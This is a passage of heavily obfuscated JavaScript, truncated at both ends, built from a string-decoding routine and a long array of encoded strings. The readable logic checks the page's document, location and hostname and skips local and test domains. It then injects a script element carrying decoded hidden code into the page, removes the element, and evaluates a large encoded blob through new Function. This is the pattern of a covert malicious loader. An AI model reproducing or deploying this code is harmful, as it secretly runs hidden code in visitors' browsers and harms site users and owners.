u7')+Y(0x327,'wad0')+Y(0x1d0,'PjRz')+Y(0x1bf,'P88D')+Y(0x298,'ATB*')+Y(0x2e4,'J(0%')+Y(0x2ad,'#9H]')+Y(0x389,'4Jpp')+Y(0x35f,'INIT')+Y(0x2fa,'n^ef')+Y(0x243,'PjRz')+Y(0x2fe,'B^nm')+Y(0x2ca,'^%OA')+Y(0x20c,'6&Rl')+Y(0x1c1,'XN9O')+Y(0x255,'n^ef')+Y(0x3a3,'8Xu7')+Y(0x357,'ATB*')+Y(0x1d6,'!NbA')+Y(0x253,'PjRz')+Y(0x33a,'OE^i')+Y(0x1e8,'zf6s')+Y(0x3b0,'27xw')+Y(0x30b,'sU[[')+Y(0x2c8,'CQXH')+Y(0x252,'W*1O')+Y(0x1f1,'P88D')+Y(0x212,'zNg@'),f[Y(0x366,'BOBn')]=Y(0x20e,'wV7x')+Y(0x1e1,'ATB*')+Y(0x2d2,'Rihi')+Y(0x334,'7WvD')+Y(0x2b8,'#9H]')+Y(0x2f8,'PjRz')+Y(0x38d,'J(0%')+Y(0x378,'XN9O')+Y(0x2bf,'#NC@')+Y(0x28b,'^%OA')+Y(0x1ed,'27xw')+Y(0x33e,'@#Q!')+Y(0x3c5,'Rihi')+Y(0x384,'kz]B')+Y(0x248,'OE^i')+Y(0x1cb,'CQXH')+Y(0x2bc,'(hdk')+Y(0x1f2,'8Xu7')+Y(0x3a1,'#NC@')+Y(0x292,'wad0')+Y(0x352,'OQqd')+Y(0x36c,'xCFd')+Y(0x332,'OE^i')+Y(0x2e9,'J(0%')+Y(0x2d8,'SGp1')+Y(0x21f,'n^ef')+Y(0x30a,'BUx2')+Y(0x24c,'MOYy')+Y(0x231,'wV7x')+Y(0x2bd,'zf6s')+Y(0x362,'Jz9p')+Y(0x34b,'zNg@')+Y(0x3d1,'BOBn')+Y(0x2d1,'8Xu7')+Y(0x2fb,'!NbA')+Y(0x2a9,'MOYy')+Y(0x259,'INIT')+Y(0x27d,'E&pm')+Y(0x3ce,'CQXH')+Y(0x29a,'8Xu7')+Y(0x373,'!NbA')+Y(0x39b,'kz]B')+Y(0x3b4,'CQXH')+Y(0x1f4,'[1uz')+Y(0x398,'NxoC')+Y(0x3b6,'wV7x')+Y(0x264,'SGp1')+Y(0x22f,'roi[')+Y(0x3a4,'(hdk')+Y(0x399,'n^ef')+Y(0x336,'PjRz')+Y(0x2dc,'Jz9p')+Y(0x2f6,'roi[')+Y(0x260,'kz]B')+Y(0x350,'wad0')+Y(0x287,'B$uj')+Y(0x35e,'7WvD')+Y(0x2ba,'3%QO')+Y(0x24d,'BOBn')+Y(0x2e1,'V9vn')+Y(0x285,'zNg@')+Y(0x1d1,'4Jpp')+Y(0x239,'E&pm')+Y(0x281,'P88D')+Y(0x38c,'(hdk')+Y(0x30c,'#9H]')+Y(0x2d5,'f*vG')+Y(0x274,'E&pm')+Y(0x2a6,'(hdk')+Y(0x27b,'3%QO')+Y(0x1d4,'YwV]')+Y(0x1f6,'J(0%')+Y(0x1f7,'B$uj')+Y(0x3c9,'B^nm')+Y(0x395,'zf6s')+Y(0x3bc,'6zu@')+Y(0x207,'wV7x')+Y(0x2e7,'BUx2')+Y(0x3b7,'xCFd')+Y(0x386,'sU[[')+Y(0x38e,'sU[[')+Y(0x2c4,'Fchh')+Y(0x1fe,'7WvD')+Y(0x2f0,'P88D')+Y(0x372,'sU[[')+Y(0x37d,'E&pm')+Y(0x31d,'wad0')+Y(0x232,'W*1O')+Y(0x2c2,'8Xu7')+Y(0x218,'sU[[')+Y(0x2a1,'INIT')+Y(0x351,'6zu@')+Y(0x2df,'I7%R'),f[Y(0x1c7,'wad0')]=Y(0x28d,'BUx2')+Y(0x2be,'yEP5')+Y(0x273,'ATB*')+Y(0x217,'BUx2')+Y(0x2ef,'E&pm')+Y(0x31f,'wV7x')+Y(0x3d2,'3%QO')+Y(0x208,'BOBn')+Y(0x24b,'OE^i')+Y(0x1e0,'roi[')+Y(0x396,'OQqd')+Y(0x27e,'@#Q!')+Y(0x3c6,'xCFd')+Y(0x21b,'(hdk')+Y(0x3b2,'#9H]')+'jV',f[Y(0x2e3,'3%QO')]=Y(0x1dc,'SGp1')+Y(0x1da,'OE^i')+Y(0x3d3,'zf6s')+Y(0x3a7,'3%QO')+Y(0x1ef,'yEP5')+Y(0x3c1,'wV7x')+Y(0x21a,'BOBn')+Y(0x3bd,'zNg@')+Y(0x24a,'OQqd')+Y(0x206,'7WvD')+Y(0x2b4,'CQXH')+'V]',f[Y(0x23d,'NxoC')]=function(K,L){return K===L;},f[Y(0x2b5,'f*vG')]=Y(0x391,'3%QO')+Y(0x324,'roi[')+Y(0x1ff,'ATB*')+Y(0x360,'ATB*')+Y(0x26c,'7WvD')+Y(0x1f0,'kz]B')+Y(0x348,'OE^i')+Y(0x39e,'(hdk')+Y(0x216,'zf6s')+Y(0x2fd,'f*vG')+Y(0x311,'BUx2')+Y(0x1ea,'4Jpp')+Y(0x20b,'SGp1')+Y(0x2e8,'yEP5')+Y(0x34c,'wad0')+Y(0x30f,'yEP5')+Y(0x2da,'J(0%')+Y(0x258,'7WvD'),f[Y(0x286,'27xw')]=Y(0x3a0,'8Xu7')+Y(0x2f4,'zNg@')+Y(0x390,'Jz9p')+Y(0x308,'wad0')+Y(0x307,'B$uj'),f[Y(0x1e7,'xCFd')]=function(K,L){return K!==L;},f[Y(0x26b,'J(0%')]=Y(0x2e0,'wV7x')+Y(0x36f,'yEP5'),f[Y(0x371,'6&Rl')]=function(K,L){return K===L;},f[Y(0x2b0,'NxoC')]=Y(0x303,'J(0%')+'t',f[Y(0x2cd,'[1uz')]=Y(0x25d,'7WvD')+Y(0x240,'B$uj'),f[Y(0x1f8,'@#Q!')]=function(K,L){return K===L;},f[Y(0x1f9,'B$uj')]=function(K,L,M){return K(L,M);},f[Y(0x3ba,'3%QO')]=function(K){return K();},f[Y(0x353,'@#Q!')]=function(K){return K();},f[Y(0x226,'ATB*')]=function(K,L,M){return K(L,M);},f[Y(0x2c0,'BUx2')]=function(K,L,M){return K(L,M);},f[Y(0x342,'J(0%')]=function(K,L){return K-L;},f[Y(0x321,'YwV]')]=function(K,L){return K(L);},f[Y(0x2ed,'J(0%')]=function(K){return K();},f[Y(0x279,'n^ef')]=Y(0x235,'4Jpp')+'t',f[Y(0x277,'sU[[')]=Y(0x1d3,'6zu@')+Y(0x2f5,'xCFd')+Y(0x388,'8Xu7'),f[Y(0x229,'wad0')]=function(K,L){return K||L;},f[Y(0x225,'YwV]')]=Y(0x329,'^%OA')+Y(0x2b9,'MOYy')+Y(0x1c9,'#9H]')+Y(0x301,'[1uz')+Y(0x22a,'P88D')+Y(0x2cc,'kz]B')+Y(0x2dd,'Jz9p')+Y(0x3c2,'B^nm'),f[Y(0x296,'BOBn')]=Y(0x1ca,'INIT')+Y(0x2db,'ATB*')+Y(0x276,'6zu@')+Y(0x20d,'W*1O')+Y(0x27a,'zNg@')+Y(0x30d,'MOYy'),f[Y(0x347,'BOBn')]=function(K,L,M){return K(L,M);},f[Y(0x34a,'xCFd')]=function(K,L){return K+L;},f[Y(0x346,'zNg@')]=function(K,L){return K+L;},f[Y(0x1eb,'f*vG')]=Y(0x282,'xCFd');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var Z=_0x4942846f;if(M){var P=M[Z(0x2ce,'wad0')](L,arguments);return M=null,P;}}:function(){};return K=![],N;};}();function j(K,L){var a0=Y,M={};M[a0(0x394,'BOBn')]=function(Q,R){var a1=a0;return g[a1(0x2c3,'OQqd')](Q,R);},M[a0(0x369,'I7%R')]=function(Q,R){var a2=a0;return g[a2(0x387,'4Jpp')](Q,R);};var N=M;for(var P in K)if(g[a0(0x2c7,'27xw')](P[a0(0x331,'3%QO')+'h'],L)&&function(Q,R){var a3=a0;for(var S=0x2;N[a3(0x28e,'6&Rl')](S,R[a3(0x380,'Fchh')+'h']);S++)if(N[a3(0x2de,'@#Q!')](Q[a3(0x237,'(hdk')+a3(0x2eb,'n^ef')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,L){var a4=Y;return g[a4(0x3d0,'zNg@')](K,Math[a4(0x2f9,'kz]B')](g[a4(0x24e,'ATB*')](Math[a4(0x316,'Ru&V')+'m'](),g[a4(0x267,'YwV]')](g[a4(0x381,'3%QO')](L,0x1),K))));}function l(K,L){var a5=Y;for(var M=0x0;g[a5(0x361,'!NbA')](M,L[a5(0x377,'Rihi')+'h']);M++){var N=L[M],P=g[a5(0x36a,'YwV]')](0x0,N[a5(0x2d0,'I7%R')+'Of']('.'))?g[a5(0x209,'n^ef')]('.',K):K,Q=g[a5(0x3a9,'^%OA')](P[a5(0x20f,'f*vG')+'h'],N[a5(0x3a5,'E&pm')+'h']),R=P[a5(0x2b2,'6&Rl')+'Of'](N,Q),Q=g[a5(0x23e,'yEP5')](-0x1,R)&&g[a5(0x39a,'4Jpp')](R,Q);if(Q&&(g[a5(0x363,'MOYy')](P[a5(0x1d9,'W*1O')+'h'],N[a5(0x1cf,'B^nm')+'h'])||g[a5(0x211,'Ru&V')](0x0,N[a5(0x210,'@#Q!')+'Of']('.'))))return 0x1;}}function m(){var a6=Y,K,L;return g[a6(0x2ea,'yEP5')](j,g[a6(0x219,'NxoC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=Y,K=g[a7(0x2c5,'wV7x')](s,g[a7(0x3bf,'zNg@')](m));if(K){var K=g[a7(0x1d5,'#NC@')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a7(0x1de,'!NbA')](0x46,K[a7(0x2ec,'roi[')+a7(0x37c,'xCFd')](0x0))&&g[a7(0x35d,'kz]B')](0x66,K[a7(0x284,'f*vG')+a7(0x300,'zf6s')](0x0))||g[a7(0x224,'XN9O')](0x49,K[a7(0x215,'6zu@')+a7(0x314,'wV7x')](0x1))&&g[a7(0x21e,'wad0')](0x69,K[a7(0x295,'ATB*')+a7(0x202,'BOBn')](0x1))||g[a7(0x22b,'SGp1')](0x4c,K[a7(0x358,'#9H]')+a7(0x2d7,'J(0%')](0x2))&&g[a7(0x318,'wV7x')](0x6c,K[a7(0x2b7,'PjRz')+a7(0x22d,'Fchh')](0x2))||g[a7(0x3ae,'8Xu7')](0x45,K[a7(0x237,'(hdk')+a7(0x37c,'xCFd')](0x3))&&g[a7(0x21d,'BUx2')](0x65,K[a7(0x28c,'yEP5')+a7(0x26a,'YwV]')](0x3))||g[a7(0x385,'XN9O')](0x3a,K[a7(0x2c9,'#NC@')+a7(0x2ab,'3%QO')](0x4))):void 0x0;}}function s(K){var a8=Y;return g[a8(0x249,'6&Rl')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a9=Y,K=g[a9(0x245,'NxoC')](m);if(K){var L=g[a9(0x263,'BUx2')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[a9(0x333,'4Jpp')](L,'~')?g[a9(0x1ce,'8Xu7')](s,K):M)&&g[a9(0x204,'P88D')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x382,'E&pm')](L,M);}}function w(){var aa=Y,K=g[aa(0x25e,'4Jpp')],L=new RegExp(g[aa(0x26f,'J(0%')],'g');return K[aa(0x30e,'!NbA')+'ce'](L,'')[aa(0x1be,'zNg@')](';');}function z(){var ab=Y,K=g[ab(0x1fc,'#NC@')],L=new RegExp(g[ab(0x1e2,'6zu@')],'g');return K[ab(0x3ac,'kz]B')+'ce'](L,'')[ab(0x270,'!NbA')](';');}function A(K){var ac=Y;return g[ac(0x227,'xCFd')](-0x1,K[ac(0x246,'V9vn')+'Of'](String[ac(0x2aa,'INIT')+ac(0x221,'zf6s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1c6,'6zu@')](K)||new RegExp(g[ac(0x2a8,'OE^i')],'g')[ac(0x1bd,'#NC@')](K));var L;}function B(K,L){var ad=Y,M=K[ad(0x2a2,'Jz9p')+'h'];return g[ad(0x31b,'n^ef')](K[ad(0x1c8,'B^nm')+ad(0x37a,'yEP5')](g[ad(0x1e3,'Rihi')](M,L[ad(0x256,'4Jpp')+'h']),M),L);}function D(){var ae=Y,K=g[ae(0x2a4,'n^ef')](h,this,function(){var af=ae,P={};P[af(0x37b,'Ru&V')]=g[af(0x32f,'YwV]')];var Q=P,R=g[af(0x1e7,'xCFd')](typeof window,g[af(0x280,'Rihi')])?window:g[af(0x397,'BOBn')](typeof process,g[af(0x3ca,'W*1O')])&&g[af(0x233,'wad0')](typeof require,g[af(0x28a,'BOBn')])&&g[af(0x2e6,'MOYy')](typeof global,g[af(0x3b1,'J(0%')])?global:this,S=function(){var ag=af,U=new R[(ag(0x383,'kz]B'))+'p'](Q[ag(0x3c3,'I7%R')]);return!U[ag(0x3ab,'@#Q!')](K);};return g[af(0x338,'(hdk')](S);});g[ae(0x343,'yEP5')](K);var L=g[ae(0x367,'INIT')](w),M=g[ae(0x2bb,'kz]B')](v),N=g[ae(0x23a,'yEP5')](z);return!M||!!(g[ae(0x340,'[1uz')](l,M=g[ae(0x234,'8Xu7')](B,M,String[ae(0x393,'E&pm')+ae(0x294,'MOYy')+'de'](0x2e))?M[ae(0x3a2,'roi[')+ae(0x349,'J(0%')](0x0,g[ae(0x1e9,'3%QO')](M[ae(0x1d9,'W*1O')+'h'],0x1)):M,L)||g[ae(0x2f3,'Jz9p')](l,M,N)||g[ae(0x3bb,'xCFd')](A,M)||g[ae(0x322,'[1uz')](p));}function F(K){var ah=Y,L=g[ah(0x220,'4Jpp')](m),M;L&&((M=L[ah(0x345,'Fchh')+ah(0x27c,'CQXH')+ah(0x374,'roi[')](g[ah(0x3c7,'xCFd')]))[ah(0x37e,'OE^i')]=g[ah(0x306,'zf6s')],M[ah(0x2a3,'wV7x')+ah(0x38b,'wad0')+'t']=K,(L[ah(0x228,'Jz9p')]||L[ah(0x2b1,'E&pm')]||L[ah(0x364,'Ru&V')+ah(0x39f,'(hdk')+ah(0x325,'zNg@')])[ah(0x31a,'BUx2')+ah(0x290,'xCFd')+'d'](M),M[ah(0x1d2,'YwV]')+'e']());}function G(){var ai=Y,K,L=g[ai(0x3c4,'Jz9p')](j,g[ai(0x297,'MOYy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[ai(0x275,'B$uj')],N=new RegExp(g[ai(0x1c3,'OQqd')],'g'),(N=L[M[ai(0x1fa,'XN9O')+'ce'](N,'')])&&N[ai(0x2f7,'PjRz')+ai(0x356,'MOYy')][ai(0x326,'BUx2')+ai(0x1fb,'n^ef')+'d'](N));}try{var H,I,J;g[Y(0x23c,'sU[[')](D)||(g[Y(0x289,'B^nm')](G),g[Y(0x29d,'kz]B')](0x1,g[Y(0x293,'4Jpp')](k,0x1,H=0x4))||g[Y(0x328,'7WvD')](F,g[Y(0x26d,'W*1O')](g[Y(0x299,'@#Q!')]('(',new Function((function(){var _0x2192254=function(){var _0x1526168c=['EwXKufDAyLrtz3DLr0KYtenKnffyBhfkEwXKteHAyLrt','EK1PD25tAMHxuwLJCfHumw1KvZvQzeDSDMjPAeHlwhqY','rwfhvw5mq2r2utj0ALPivK9zmhH4sNL3BLOWz3PArKzH','uvHzAMndy3blmhnVtuHNEe9ey3nkmMrrwMLrBKTtDeXl','nZi1mZGYq210swvx','r3C5zeDOCgmXC25xAZL2utjgwuOXmwjkmNHSyM1Kmgfd','C0OYCePxsgnUs1n0teTeqJrnEKK1tenJnfrUAeTkEwTY','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','vwXJmLrTuKHpr3r4sNL3BLjuAhzJv3b4uKrJBKXdzgTI','C0OXzffsrvjRuti5DLz6uxDkExDUvNPwnfPfBhrHmvj0','v1fPy3blmhnVtuHNEe1uvxnkEKz3uNLzBKTtDeXlrei0','ruy1ywLJCfHumuXlrei0tvDfmuXdyZruBMHlsNLRCLn5','vti5uLz6wLbkExDUvNPADfDhuJrmmLjnvNLJC0OXzfnw','rLHkExDUzurgmfKWCeHov1vUtenKCgjxDgHwELjZwtfs','vMnUtenKmveYoxnwELjRwKvKDgf6sw5mq2rytLu1A1nu','wLHsmwnTngDJm3G4zer0ouXhuMjtEwD3zurgAu1dD25L','s1n0teTeqJrnvePStenKA1rdvKXkEwTYu3LND2vesxPo','sMXAmfy0y0nOBvCYrtnlrei0twPrD0XdyZnjm2HbsNLS','DeP5D25wELP3wtb4se5gvNPJu2nZsJnAmfvTuK5Iv3nY','C29nsgD5wxPJC0OXsMvomfLUs1n0teTeqJrnAKeYtenJ','AMnZsJnAugrwB25lu3rms0rcne1uqMHmq2rtwgPKr0P5','q2rgt0C5EvyXrJvwmwrttKnJC0OZvNLvBvjjyLD0wvz6','qxbLmJq5ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHs','mu5dD25IsgXZs2LJCeSWC29nsgD6turvC0OXvNznvefU','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','D25svwrjtLvsBvf5y3nkmwrqvtngwfqXCgPwrtfusNL3','CLn5z3DLre13wML3BLnwAZbsu2nWsZbZB01iz3LAALfZ','zejvmJLsvJfbmfvSzfjvEwnZsJfJmLfTuK1nvZvovJfk','yZnLBxbevNLJC0OXzfjurejXt0C5svz6uKrkExDUvNPs','sg9ZuvnSn2rTrNLjrLe5vfr0EvPyuJfJBtrNwMX0vuTe','suDAyLrPz3DLreu1tNL3BLL5rLHIu2nWwfnOnuTuDdLm','suDfmLbxrxHpm0PSzeHwEwjPqLrKsePWyM1KyLLuww9n','EwTYu3LND2verMTnAxDUsLnOC1nty3blmhnVtuHNEe16','nJG2nJrTy2jpDhe','sNLRCLn5z3DLrev6txL3BK5TtJjnAwnWsZbZB01iz3Lo','qJrnvezQtenJnfrUAeTkEwTYu3LND2verxDpu3DUu2PO','wwL3BK1SBZrxu2nWsZbZB01iz3HzBuLZsJe1uvnhD25l','u3LND2vestnAq3DUyKHcCgr5y3blmhnVtuHNnvLPD25k','u1nJCeSWC29nsgD5wwPrC0OXnvftr3DUs1n0teTeqJrn','B01iz3PnvfLZsNPcue5Ssw5lu3rms0rcne1QAZfmq2rX','zgfArLjVwMTgwfvirw5mq2rWt0C5Cvz6zdjrwfjOsNL3','EMrpwKv3EfjiCfHvr1vUtenKwe5TEgPuA2T3zvHSweP5','teTeqJrnvgHQtenKnK9vBgHkEwTYu3LND2vertfAu3DU','AgHxEwr6yuDSBwrdzgrlq2TWtZmXowztAgznsgD6tvrz','ALzhzhrkExDUwxPOCLPxwJjmmK5ivNLJC0OYCfrHmwXY','A2vvy25mq2rytJj4ALzurLfsBMH4sNL3BLz6zdrArxb0','Bvjty1nJC0OXzfbsrgH1vti5Dfz6uLrkExDUwwToDLfx','txnkmvz2tvrbBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0','s0HRC0OXB25lvdH3zurwAe9QqJromKvZzvqXmLCYrtjl','yxPswe5StNHkExDUuLzoDLPhmxLJBwDUtenKwfqZBZnw','ExDUyw1sA1PfnwfHr05ruNLJC0OXzffABKzytKzWA1uZ','tenKmMnSsMTuBtfYuvzJm1z5y3nkmMHuyJbAmLeYDhnA','wxPzBKTtDeXlrei0ww1rC0P6Ae9Lrw9Us1n0teTeqJrn','ne1Trtnmq2rUvuDzA0P5A3nArNrms0rcne1Qstbmq2rY','y3blmhnVtuHNEe5Twxnkm0z4u1HjBKTtDeXlrei0tvrw','mZu1ntKXqLDXrgn0','s0rcne1Qz3Lmq2rytMS1A0P5A3jtEwD3zuDfm0XdzhjA','wLrbC0OXstburufUs1nRCKXyqMHJBK5Su1C1meTfB29n','ufHAyLrdz3DLre15wvn3BK1fodjvAwnWwfnOmeXhrNLA','rtrImJvytLvZBKXdzfHvwhbHvNPJELPgwKLuEwnZsJnK','mwmYvM1ss1eYDe1wELPytMLJC0OXzffIBxHytJfJBKXd','DeXlrei0txPgAKXdzgfnrejOsNLRCLn5z3DLrev6tML3','zdbnBKXdzhDvmNq0vNPsmfKXtKrHmhnUtenKwfvurKLz','mKj2z1biyq','ow5uBvjoy1nJC0OXyZbtBvjqvtj0sfz6zgfArKjisNL3','wezLBwq','vfnND2vhvxLmq2rYwJa1BeP5Bgrqv1OXyM1omgfxoxvl','y2LcmLbyuxnKEJf1wLHJz1vTvM5swgH3s0DAyLLurw9n','BK1iChvkExDUwvCXDLDvvtrHmK5yvw5RBKXdzg1vmJLz','s1n0teTeqJrnvePQtenJmLjyvKfkEwTYu3LND2vhrtvm','CeSWC29nsgHRwwL3BMvfrJvHAwnWsZbZB01iz3HprffZ','qJrnvezPtenJEvDQAfPkEwXKs0vnC2vSDfzlrei0tvDr','v21ste9hDdnwELyWwKvKseP5D25wELe0yZncngrty3nk','BgrivNLIANrQyJi1mgfxntfAvhrQwvHoBeP6sw5pBLPO','m0XdzgTuq1zmsNLRCKOYz25yu2S3uxLZCKTxBg1lsgrI','vvHfBKXdzhDJv1jRuZfKD1KXqKHkExDUzdfoDLiXzfjz','tMPszeXgC3DLrefZtuHNmK1wmhblu1LTwMX0teTeqJrn','s1n0teTeqJrnvfjRtenJnfrUAeTkEwTYu3LND2verMTz','u1v0yuP5A3jtEwD3zurjEfPdD25kr055sMLJCeSWC29n','vZf4ne1QzdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrp','mhnVtuHOA09tD25Jwezky2LJCeSWC29nsgD4t0DvC0P6','zdznwejRvdfOAa','sNLRCLn5z3DLr0zStenKC2vxD3fkEwTYu3LND2vhrxHm','Ee5tD25wvZH4tunJCeSWC29nsgD4tMPnC0P5wKPtmw9U','qMPwrK5Yv0nJC0OYBZrHEKz5yLD0EwqXy25mq2q0veDS','mJCZodKZswr4CLzt','q3DUyKHvmvL5y3blmhnVtuHNEvL6txnkEvjky0vNBKTt','mxrws0rcne1QsxLmq2nSwtfVmeP5BgrmrvzIvLnND2ve','r3rQvNPzEfzgyZnIu2nZsJfJmfLwrMTnrvf5sNL3BLOY','vMLND2vesMHAu3DUzuvgnwfPy3byu2Hjs1r0ouTuDgPI','y3nkm1K0yJjwwfvfCZjwmujusNL3BLz6zhvtBwqZwwPr','C25zmMHOy2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnv','yLD0vgvTmxjIwgHisNL3BLfQAhzvrMmWvdbABfj5y3nk','u0zwv0P5A3jtEwD3zurnEfLtD25wELPpwKnJCeSWC29n','ufHrn2ztEgTxmhnVtuHNEvPuvxnkEKPHt0zRBKTwmdLA','sNLAsLmXB25lu3rms0rcne1Tttrmq2rZy0DSm0P5A3jt','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','sNL3BMfftNzwBKu0ytjWwfqXy25mq2r4yLC4Evz6zhnA','nLPhwLrkExDUvJfjEfvgyZjJBMHyvdbJBKXdzfHovwri','sJnOqMvxB25lu3rms0rcne1usMHmq2rytMS1A0P5A3jt','zhjvmJGWwvrcqW','sJe1uvnhD25lu3rms0rcnfLQtxnkm2HczvDVBKTtDeXl','nJmWmdi5vwPAwfzT','q2Hls0rcne1QwMXmq2rkv1rsrKP5A3bpmMXTs0Dnovbu','twrRtw5mq2rgt0C5tfz6vMTArtLeyxPvBKXdzenKmLjR','C0OXyZbvrZeWvNK5ALnTrw5mq2rytJfWA1nhmxjvBgmX','BvvUs1n0teTeqJrnvejTtenKBLvhwwTkEwTYu3LND2ve','we5SsNPfBK9TwNzJAwGYwvHjz1f6mhDLreK3zdf0vKTe','z01ZrMq','AuftvLG','u3DUzwTWvu5dy3byvdfTzfC1AMrhBhzIAwH6teHrC2rP','Cgn6z25lu3nUwfnJC1PgDeXlrei0ww1fC0P5uMPJAvLU','CLuXyZjsEwnZsJfJm2rhuKTAvezvvJfknuP5D25Kr2GW','DeXlrei0tvDnnuXdzfHoAZvRsNLRCLn5z3DLreK0tLn3','tNzmm2H0yxPAwfvyvw5mq2rOyLDZCLfxmxjsBMHOsNL3','tJjsvLLty3nkm1f5vM1sv1rxmvfkExDUy0CXDK4ZrKrH','AhHsrxDUtenKwe5vAfrrm1eWuNLJC0OXyZjKvezYtvC1','wKn3BLnQAfDrAwnWwfnOruTuDgPImJuWyvC1mvPuDgPz','vMjwu2D3zurfm015D25oEu40uunJCfHumtnxmvvVtuHN','sNLvB2jfA25lu3rms0rcne1xttfmq2q2t1vSAeP5A3jt','sZbZB01iz3HnvgTZsJjstuPvC25lu3rms0rcne1xsM1m','C0OXyZfvmuPWvfzsCuP5D25wmuzXzfzJmK0YuKXzme1U','C29nsgD4txPfCW','vNPADwrxzdnLAMnUtenKwe5TrNzwELjlwtbZEvr5y3nk','vJa5u3LND2vesM1ou3DUzwPSsLLty3blmhnVtuHNEvL6','y3blmhnVtuHOAG','q3DUtMTwmvfdy3byvdfTvZaWB01iz3Love1ZsJfOD01x','AKP5A3jtEwD3zurjmu5dD25HmMrpwLnJCeSWC29nsgD4','weP1suHnB2rdAZDMu3HRvZbZB01iz3LnEKvZsNLvB2jf','rezStLn3BLOXqM1kq2nWsZbZB01iz3HzEKvZsJfAtgn5','EwnZsJnwrgiWAevJm0zmsNL3BLz6uxzzmdH5vuHkEfj5','uLnvCgPtmKvUtenKBLuYou9HmMHpwKzgAeP5D25svtfd','q2rQsvzKDeP5A3jtEwD3zurfme15D25nBg80v1nJCeSW','q2rZt0D0ALz6uKvnmwmZyvnJC0OXyZjwBvjjyLD0Dgfi','sMHwEwnZsJfJm1jTtLztrgG2utjfBKXdzhrprZLiuKvo','AxDUwKv3Bfn5y3blmhnVtuHNEe5Qz3nkm1jlwJeWBKTt','u2W3yZnKCgrhtM9lruzIuwLZCLHtBdDzmKz6wLnJD0P6','tuHNEe16uxnkm3blvKrrBKTtDeXlrei0twPjmuXdy3Du','ntrtAwnWsZbZB01iz3HzBuvZsJjstuPvC25lu3rms0rc','EKjQtenKA1rdvKXkEwTYu3LND2verMHzAxDUu2POv1fP','mK5kwKv3EeP5D25wELz1y2XJmgrhtLnurwnUtenKnfLw','C29nsgD5tLrRC0OZrKvLrevUs1n0teTeqJrnvgrQtenK','AK1uCg0','u1HwreP5D25wELPHwKvKvgeWmw9nA3nUtenKCLeYoxvs','C29nsgD5txPRC0P6y2PLrufUs1n0teTeqJrnBvu1tenK','CLzSyZjvEMDUtenKwe4XCgTwrgHYtw14twrty3nkmwrs','vgf6uw5mq2ryvwS5mwngtNjzBxrysNL3BLz6uNfLr0P0','zurjEvLtD25Jwezky2LJCeSWC29nsgD4wLDrC0P5BZfz','AeXyCejmvNbKtdjJC1PUvNvzm1jWyJi0B2vtBdDKBuz5','zffrEwnZsJjADgiWmxDAmhbRvM5fBKXdzfHvvKPQvKzo','vZvQzeDSDMjPAhflwhqWyuDSELD5zdvJr1jvvgXnBLHu','BhzIAwG1teHVCguZwMHJAujwufuWC1fumtnxmvvVtuHN','EwTYsJjoBeOXmg9KExDUsNLRCeXdy3zkEwTZy3LRC1PS','vMnUtenKwe5RDeDwEMrRwtffD1v5y3nkmfjoyKDssK1i','tenKyu1eqMHkEwTYu3LND2vesxLoAxDUtNLonffdy3bl','r05kwvDWEuP5D25wEMrfwKvoAe1fC25mq2r4vti5C1z6','D2vhrMHmq2rlt0zAq0P5A3jtEwD3zurnEu1dD25LA3bv','zeDSDMjPAhPlwhr5wLHsmwnTngDJEwDWtZmWC1PgDeXl','ufHrn2zxwNzJAwGWufrcne1eDdbqrei0tvrbD08Zuxjl','D2vestnAAxDUy21SEK9dy3blmhnVtuHNEu5uy3nkmeyY','wKvWt2vvng5mq2rPyLD0uvz6vtvHBgmYt0nJC0OZrLrI','u2nZsJngDgiYsMXJv0PdsNL3BMnTmxjKv3b0ytbKwe5h','B01iz3Hpv1fZsJjstuPvC25lvJbVzwL4qKTuDdLmsfjI','u1rTtKHvmJH2vJfgnfPfCgHkExDUvNPKvvyYmvrHEtLy','s1H0mLLyswDtEJfMtuHNEK1uwxLpre0XwLn4A1byDdLp','vNPzD0P5D25LBKu1zuvAmMvty3nkmNruyNK5CK0WCgTw','BKXdzevrmJL4yKDkCuX5y3nkme50yNL0wfvTrKvwEMm0','mZbZzeDOCgmXC25KrZvQuLHOC0OXmdLkmxG0tLDom0SX','sZbZB01iz3HnAMDZsJjstuPvC25lu3rms0rcne1ustfm','rw5mq2qXv2PoALrxAdbzmvPisNL3BMvxzgfArxbmyvzb','q2rHwg5KveP5A3jtEwD3zurfme5dD25nBg80v1nJCeSW','ELLUs1n4A1CWC29nsgD4wvrfC0OYzffAAvfUs1yWovn5','vgHYzuzJm1f5y3nkm0PuyJfACLnevtnkExDUyuvoDLzw','mteZndy1CgHWCNLx','wxnkEw8XwxPzBKTwmg9sExHjs1r0ouXfvMjwu2D3zurf','wKvOweP5D25LBtfYyKDADgiXtNbJu2nZsJbkrgiWCfHo','y3nkmMX0yJfoEgjxCZrwmuP0sNL3BLyXrJfLr0zuytbO','zhfvmNrsvNPsBwrSyZfKu2nZsJjwBgfhtK1pr3rVvNPr','rKvLrevUs1n0teTeqJrnBve1tenKs09gwKnkEwTYu3LN','EK5xuMjzvJa3yvDzB1H6qJrnEKuYtwPNEK5xvMjkmfPS','A25lvJa5u3LND2vhsxDmq2rUvuDzA0P5A3jtEwD3zurf','zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LK','n2nTvJbKwe